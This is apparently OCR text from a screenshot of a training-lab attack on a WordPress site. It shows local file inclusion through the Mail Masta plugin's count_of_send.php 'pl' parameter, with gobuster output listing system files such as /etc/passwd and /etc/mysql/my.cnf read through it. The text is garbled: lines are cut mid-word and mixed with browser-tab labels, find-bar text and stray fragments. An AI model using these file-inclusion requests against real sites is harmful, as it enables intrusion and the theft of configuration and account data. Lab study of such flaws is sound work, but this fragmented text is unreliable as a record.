 192.168.1.138
10.9.14.22
10.10.145.239
10.10.145.239/wordpress/w
http://10.10.145.239/wordp
http://10.10.145.239/wordp
WordPress Plugin Mail Ma
lugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/hosts
Parrot OS
Hac
g Resources
1 127.0.0.1 local
2 127.0.1.1 elyan
3
4 # The following
5 ::1     ip6-loc
6 fe00::0 ip6-loc
7 ff00::0 ip6-mca
8 ff02::1 ip6-all
9 ff02::2 ip6-all
10
1. Instalamos los siguientes paquetes:apt install build-essential git v
pastebin.com/EEX1Dsuq
Parrot Security
start.parrotsec.org
YouTube
youtube.com
Facebook
facebook.com
Wikipedia
wikipedia.org
Reddit
reddit.com
This time, search with:
anon_root
Highlight All
Match Case
Match Diacritics
Whole Words
Phrase not four
9 [+] Exclude Length:   0
10 [+] User Agent:       gobuster/3.1.0
11 [+] Timeout:          10s
12 ===============================================================
13 2023/02/14 11:07:28 Starting gobuster in fuzzing mode
14 ===============================================================
15 ^MFound: [Status=500] [Length=1672] http://10.10.145.239/wordpress/wp-content/plu
gi
ns/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd
16 ^MFound: [Status=200] [Length=7224] http://10.10.145.239/wordpress/wp-content/plu
gi
ns/mail-masta/inc/campaign/count_of_send.php?pl=/etc/apache2/apache2.conf
17 ^MFound: [Status=500] [Length=768] http://10.10.145.239/wordpress/wp-content/plug
in
s/mail-masta/inc/campaign/count_of_send.php?pl=/etc/crontab
18 ^MFound: [Status=500] [Length=630] http://10.10.145.239/wordpress/wp-content/plug
in
s/mail-masta/inc/campaign/count_of_send.php?pl=/etc/fstab
19 ^MFound: [Status=500] [Length=221] http://10.10.145.239/wordpress/wp-content/plug
in
s/mail-masta/inc/campaign/count_of_send.php?pl=/etc/hosts
20 ^MFound: [Status=500] [Length=411] http://10.10.145.239/wordpress/wp-content/plug
in
s/mail-masta/inc/campaign/count_of_send.php?pl=/etc/hosts.allow
21 ^MFound: [Status=500] [Length=711] http://10.10.145.239/wordpress/wp-content/plug
in
s/mail-masta/inc/campaign/count_of_send.php?pl=/etc/hosts.deny
22 ^MFound: [Status=500] [Length=26] http://10.10.145.239/wordpress/wp-content/plugi
ns
/mail-masta/inc/campaign/count_of_send.php?pl=/etc/issue
23 ^MFound: [Status=500] [Length=105] http://10.10.145.239/wordpress/wp-content/plug
in
s/mail-masta/inc/campaign/count_of_send.php?pl=/etc/lsb-release
24 ^MFound: [Status=500] [Length=91] http://10.10.145.239/wordpress/wp-content/plugi
ns
/mail-masta/inc/campaign/count_of_send.php?pl=/etc/networks
25 ^MFound: [Status=500] [Length=2475] http://10.10.145.239/wordpress/wp-content/plu
gi
ns/mail-masta/inc/campaign/count_of_send.php?pl=/etc/mtab
26 ^MFound: [Status=500] [Length=869] http://10.10.145.239/wordpress/wp-content/plug
in
s/mail-masta/inc/campaign/count_of_send.php?pl=/etc/mysql/my.cnf
27 ^MFound: [Status=500] [Length=90] http://10.10.145.239/wordpress/wp-content/plugi
ns
/mail-masta/inc/campaign/count_of_send.php?pl=/etc/network/interfaces
28 ^MFound: [Status=500] [Length=581] http://10.10.145.239/wordpress/wp-content/plug
in
s/mail-masta/inc/campaign/count_of_send.php?pl=/etc/profile
29 ^MFound: [Status=500] [Length=749] http://10.10.145.239/wordpress/wp-content/plug
in
s/mail-masta/inc/campaign/count_of_send.php?pl=/etc/resolv.conf
: